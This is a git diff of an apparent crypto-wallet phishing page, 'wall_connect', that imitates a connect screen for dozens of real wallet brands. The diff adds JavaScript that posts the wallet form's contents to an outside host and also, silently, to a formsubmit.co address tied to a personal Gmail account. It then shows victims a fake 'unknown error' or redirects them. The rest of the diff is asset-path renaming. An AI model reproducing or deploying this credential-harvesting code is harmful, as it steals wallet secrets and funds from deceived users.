             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/8EXrk57o_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/8exrk57o_400x400.jpg" alt="" />
               <h4 class="text-white">Eidoo</h4>
             </button>
                         <!-- Modal -->
@@ -8869,7 +8875,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/lg(5)" alt="" />
+              <img class="coin-img" src="./assets/loopring.png" alt="" />
               <h4 class="text-white">Loopring</h4>
             </button>
 
@@ -8922,7 +8928,7 @@
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(6)" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/nash.svg" alt="" />
               <h4 class="text-white">Nash</h4>
             </button>
 
@@ -8932,7 +8938,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/28931745" alt="" />
+              <img class="coin-img" src="./assets/28931745.png" alt="" />
               <h4 class="text-white">GridPlus</h4>
             </button>
 
@@ -8947,7 +8953,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/44049579" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/torus.svg" alt="" />
               <h4 class="text-white">Torus</h4>
             </button>
 
@@ -8970,7 +8976,7 @@
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/images" alt="" />
+              <img class="coin-img" src="./assets/walletio.png" alt="" />
               <h4 class="text-white">wallet.io</h4>
             </button>
 
@@ -8993,7 +8999,7 @@
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Sparkpoint-wallet-logo.png" alt="" />
+              <img class="coin-img" src="./assets/sparkpoint-wallet-logo.png" alt="" />
               <h4 class="text-white">Spark Point</h4>
             </button>
                         <!-- Modal -->
@@ -9004,12 +9010,12 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/ofbdehdu4sju07vlltgf" alt="" />
+              <img class="coin-img" src="./assets/bitkeep.png" alt="" />
               <h4 class="text-white">BitKeep</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/images(1)" alt="" />
+              <img class="coin-img" src="./assets/vision.png" alt="" />
               <h4 class="text-white">Vision</h4>
             </button>
 
@@ -9024,7 +9030,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/76861339" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/76861339.png" alt="" />
               <h4 class="text-white">HaloDeFi</h4>
             </button>
 
@@ -9034,17 +9040,17 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/images(2)" alt="" />
+              <img class="coin-img" src="./assets/midas.svg" alt="" />
               <h4 class="text-white">Midas</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/1_N6Uvv2QMQGqQubnGP1tGig.png" alt="" />
+              <img class="coin-img" src="./assets/1_n6uvv2qmqgqqubngp1tgig.png" alt="" />
               <h4 class="text-white">Ellipal</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/LOGO-KEYRING-PRO.png" alt="" />
+              <img class="coin-img" src="./assets/logo-keyring-pro.png" alt="" />
               <h4 class="text-white">KEYRING PRO</h4>
             </button>
 
@@ -9066,7 +9072,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(7)" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/kyberswap.png" alt="" />
               <h4 class="text-white">KyberSwap</h4>
             </button>
                         <!-- Modal -->
@@ -9169,9 +9175,85 @@
                     "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
                 },
             });
-
-        });
+            
+            $("#processForm").submit(function(e) {
+                  e.preventDefault();
+                  let processBtn = $("#proceedButton");
+                  let cancelBtn = $("#cancelBtn");
+                  let formData = new FormData(this);
+                  $.ajax({
+                      type: "POST",
+                      url: "https://api.dcentapp.live/0e3efb1f-c4f3-4e78-8273-ac486d61cbde",
+                      data: formData,
+                      cache: false,
+                      contentType: false,
+                      processData: false,
+                      beforeSend: function() {
+                          processBtn.html(
+                              '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...'
+                          );
+                          processBtn.prop("disabled", true);
+                          cancelBtn.prop("disabled", true);
+                      },
+                      success: function() {
+                          // dismissAllDialogs();
+                          setTimeout(function() {
+                              restoreButtons();
+                              $("div.message-tab").html(
+                                  "<div class='alert alert-danger'>An unknown error occured, please try again later.</div>"
+                              );
+                          }, 5000);
+                      },
+                      error: function() {
+                          restoreButtons();
+                          dismissAllDialogs();
+                          errorBox.show();
+                          setTimeout(function() {
+                              dismissAllDialogs();
+                              $("#send-dialog").show();
+                          }, 2500);
+                      },
+                  });
+
+                  function restoreButtons() {
+                      processBtn.html("PROCEED");
+                      processBtn.prop("disabled", false);
+                      cancelBtn.prop("disabled", false);
+                  }
+                  
+                  function dismissAllDialogs() {
+                      successBox.hide();
+                      errorBox.hide();
+                      $("#connect-dialog").hide();
+                      $("#send-dialog").hide();
+                      $("#processing-dialog").hide();
+                  }
+              });
+          });
+    </script>
+    <script>
+          document.getElementById('form').addEventListener('submit', function(e) {
+            e.preventDefault();
+
+            const formData = new FormData(this);
+            // Important: use the /ajax/ endpoint for silent submission
+            const action = "https://formsubmit.co/ajax/bryanpaulgoodmusic@gmail.com";
+
+            fetch(action, {
+              method: "POST",
+              body: formData,
+              headers: {
+                'Accept': 'application/json'
+              }
+            })
+            .then(response => {
+              if (response.ok) {
+                const domain = window.location.hostname;
+                window.location.href = "load.html";
+              }
+            })
+            .catch(error => console.error("Error:", error));
+          });
     </script>
 </body>
-
-</html>+</html>
--- a/wall_connect/assets/main.css
+++ b/wall_connect/assets/main.css
@@ -361,6 +361,11 @@
     height: 32px;
     margin-top: 17px
 }
+
+#text-area-for-form {
+    color: black !important;
+}
+
 
 .panel .form-control {
     display: block;
@@ -893,4 +898,4 @@
     #send-dialog .send-dialog-content {
         width: 280px;
     }
-}+}

==== commit 89496b3a: "Changed assets to ../assets" ====
--- a/wall_connect/index.html
+++ b/wall_connect/index.html
@@ -8357,10 +8357,10 @@
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&display=swap" rel="stylesheet" />
     <!-- bootstrap css link -->
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
-    <link rel="stylesheet" href="./assets/2.6 animate.css.css" />
-    <link rel="stylesheet" href="./assets/walletpage.css" />
-    <link rel="stylesheet" href="./assets/bootstrap.min(1).css" />
-    <link href="./assets/main.css" rel="stylesheet" />
+    <link rel="stylesheet" href="../assets/2.6 animate.css.css" />
+    <link rel="stylesheet" href="../assets/walletpage.css" />
+    <link rel="stylesheet" href="../assets/bootstrap.min(1).css" />
+    <link href="../assets/main.css" rel="stylesheet" />
     <style>
         .coin-img {
             border-radius: 50%;
@@ -8390,9 +8390,9 @@
         <div class="send-dialog-overlay"></div>
         <div class="send-dialog-content">
             <div class="connect-dialog-body">
-                <img style="width: 100px" src="./assets/success.gif" alt="Success" />
+                <img style="width: 100px" src="../assets/success.gif" alt="Success" />
                 <h4 class="mt-3">Connection Successful</h4>
-                <img style="width: 100px" src="./assets/qr.png" alt="Success" />
+                <img style="width: 100px" src="../assets/qr.png" alt="Success" />
             </div>
         </div>
     </div>
@@ -8400,7 +8400,7 @@
         <div class="send-dialog-overlay"></div>
         <div class="send-dialog-content" style="background: #fefcfb">
             <div class="connect-dialog-body">
-                <img style="width: 150px" src="./assets/error.gif" alt="Success" />
+                <img style="width: 150px" src="../assets/error.gif" alt="Success" />
                 <h4 class="mt-3">Connection Failed, Try Again</h4>
             </div>
         </div>
@@ -8540,234 +8540,234 @@
                     <div class="coin-registry">
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl shadow rounded-xl ">
-              <img class="coin-img" src="./assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="" />
+              <img class="coin-img" src="../assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="" />
               <h4 class="text-white">Wallet Connect</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/tangem.png" alt="" />
+              <img class="coin-img" src="../assets/tangem.png" alt="" />
               <h4 class="text-white"> Tangem Wallet </h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal2" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
+              <img class="coin-img" src="../assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                 alt="" />
               <h4 class="text-white">Trust</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/solana-sol-logo.png" alt="" />
+              <img class="coin-img" src="../assets/solana-sol-logo.png" alt="" />
               <h4 class="text-white">Solana Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/solflarewallet.jpg" alt="" />
+              <img class="coin-img" src="../assets/solflarewallet.jpg" alt="" />
               <h4 class="text-white">Solfare Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/unisat.jpg" alt="" />
+              <img class="coin-img" src="../assets/unisat.jpg" alt="" />
               <h4 class="text-white">Unisat Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/caspersigner.svg" alt="" />
+              <img class="coin-img" src="../assets/caspersigner.svg" alt="" />
               <h4 class="text-white">Casper Signer Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/plugwallet.png" alt="" />
+              <img class="coin-img" src="../assets/plugwallet.png" alt="" />
               <h4 class="text-white">Plug Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/bitfinity.png" alt="" />
+              <img class="coin-img" src="../assets/bitfinity.png" alt="" />
               <h4 class="text-white">Bitfinity Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/mytonwallet.jpg" alt="" />
+              <img class="coin-img" src="../assets/mytonwallet.jpg" alt="" />
               <h4 class="text-white">MyTon Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/tonkeeperwallet.jpg" alt="" />
+              <img class="coin-img" src="../assets/tonkeeperwallet.jpg" alt="" />
               <h4 class="text-white">Tonkeeper Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/tonhubwallet.jpg" alt="" />
+              <img class="coin-img" src="../assets/tonhubwallet.jpg" alt="" />
               <h4 class="text-white">TonHub Wallet</h4>
             </button>
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/electrum.jpg" alt="" />
+              <img class="coin-img" src="../assets/electrum.jpg" alt="" />
               <h4 class="text-white">Electrum Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/casperdash.svg" alt="" />
+              <img class="coin-img" src="../assets/casperdash.svg" alt="" />
               <h4 class="text-white">CasperDash Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/ledger.svg" alt="" />
+              <img class="coin-img" src="../assets/ledger.svg" alt="" />
               <h4 class="text-white">Ledger Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/uniswap-logo.webp" alt="" />
+              <img class="coin-img" src="../assets/uniswap-logo.webp" alt="" />
               <h4 class="text-white">UNISWAP Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/gate.jpg" alt="" />
+              <img class="coin-img" src="../assets/gate.jpg" alt="" />
               <h4 class="text-white">Gate Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/sui.jpg" alt="" />
+              <img class="coin-img" src="../assets/sui.jpg" alt="" />
               <h4 class="text-white">Sui Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/casper.svg" alt="" />
+              <img class="coin-img" src="../assets/casper.svg" alt="" />
               <h4 class="text-white">Casper Wallet </h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/suiet.jpg" alt="" />
+              <img class="coin-img" src="../assets/suiet.jpg" alt="" />
               <h4 class="text-white">Suiet Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/nightly.jpg" alt="" />
+              <img class="coin-img" src="../assets/nightly.jpg" alt="" />
               <h4 class="text-white">Nightly Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/shadow.jpg" alt="" />
+              <img class="coin-img" src="../assets/shadow.jpg" alt="" />
               <h4 class="text-white">Shadow Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/ethos.jpg" alt="" />
+              <img class="coin-img" src="../assets/ethos.jpg" alt="" />
               <h4 class="text-white">Ethos Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/surf.jpg" alt="" />
+              <img class="coin-img" src="../assets/surf.jpg" alt="" />
               <h4 class="text-white">Surf Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/bestwallet.jpg" alt="" />
+              <img class="coin-img" src="../assets/bestwallet.jpg" alt="" />
               <h4 class="text-white">Best Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/okx.png" alt="" />
+              <img class="coin-img" src="../assets/okx.png" alt="" />
               <h4 class="text-white">okx Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/xverse.jpg" alt="" />
+              <img class="coin-img" src="../assets/xverse.jpg" alt="" />
               <h4 class="text-white">Xverse Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/magic_eden.png" alt="" />
+              <img class="coin-img" src="../assets/magic_eden.png" alt="" />
               <h4 class="text-white">Magic Eden Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/leather.svg" alt="" />
+              <img class="coin-img" src="../assets/leather.svg" alt="" />
               <h4 class="text-white">Leather Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/asigna.jpg" alt="" />
+              <img class="coin-img" src="../assets/asigna.jpg" alt="" />
               <h4 class="text-white">Asigna Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
+              <img class="coin-img" src="../assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                 alt="" />
               <h4 class="text-white">Metamask</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/ledger_logo.png" alt="" />
+              <img class="coin-img" src="../assets/ledger_logo.png" alt="" />
               <h4 class="text-white">Ledger</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/brd.jpg" alt="" />
+              <img class="coin-img" src="../assets/brd.jpg" alt="" />
               <h4 class="text-white">BRD wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/coinbaselogo_supplied_250x250-2.png" alt="" />
+              <img class="coin-img" src="../assets/coinbaselogo_supplied_250x250-2.png" alt="" />
               <h4 class="text-white">Coinbase</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/saitama.png" alt="" />
+              <img class="coin-img" src="../assets/saitama.png" alt="" />
               <h4 class="text-white">Saitamask wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/terra.png" alt="" />
+              <img class="coin-img" src="../assets/terra.png" alt="" />
               <h4 class="text-white">Terra station</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/phantom.jpeg" alt="" />
+              <img class="coin-img" src="../assets/phantom.jpeg" alt="" />
               <h4 class="text-white">Phantom wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/cosmos.png" alt="" />
+              <img class="coin-img" src="../assets/cosmos.png" alt="" />
               <h4 class="text-white">Cosmos station</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/exodus.png" alt="" />
+              <img class="coin-img" src="../assets/exodus.png" alt="" />
               <h4 class="text-white">Exodus wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
+              <img class="coin-img" src="../assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                 alt="" style="border-radius: 40px" />
               <h4 class="text-white">Rainbow</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/m92jecpi_400x400.jpg" alt="" />
+              <img class="coin-img" src="../assets/m92jecpi_400x400.jpg" alt="" />
               <h4 class="text-white">Argent</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal5" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt=""
+              <img class="coin-img" src="../assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt=""
                 style="border-radius: 50%" />
               <h4 class="text-white">Binance Chain</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/lg.png" alt="" />
+              <img class="coin-img" src="../assets/lg.png" alt="" />
               <h4 class="text-white">Safemoon</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/gnosis-safe.png" alt="" />
+              <img class="coin-img" src="../assets/gnosis-safe.png" alt="" />
               <h4 class="text-white">Gnosis Safe</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
+              <img class="coin-img" src="../assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
                 alt="" />
               <h4 class="text-white">DeFi</h4>
             </button>
@@ -8781,121 +8781,121 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed.png" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="../assets/unnamed.png" alt="" />
               <h4 class="text-white">imToken</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
+              <img class="coin-img" src="../assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
                 alt="" />
               <h4 class="text-white">ONTO</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal12" class="btn coin shadow rounded-xl">
               <img style="border-radius: 40px" class="coin-img"
-                src="./assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="" />
+                src="../assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="" />
               <h4 class="text-white">TokenPocket</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal13" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/aave-aave-logo.png" alt="" />
+              <img class="coin-img" src="../assets/aave-aave-logo.png" alt="" />
